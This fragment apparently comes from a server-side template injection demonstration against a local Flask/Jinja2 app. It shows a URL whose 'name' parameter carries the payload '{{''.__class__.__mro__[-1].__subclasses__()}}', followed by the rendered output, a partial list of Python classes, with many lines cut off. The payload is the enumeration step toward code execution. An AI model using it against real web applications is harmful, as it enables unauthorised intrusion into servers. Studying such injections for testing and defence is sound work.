 127.0.0.1:5000/?name={{"".__class__.__mro__[-1].__subclasses__()}}
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearr
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_iten
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>,
<class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>,
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrap
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>
'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap
<class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'valu
<class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._Module
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.Buil
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.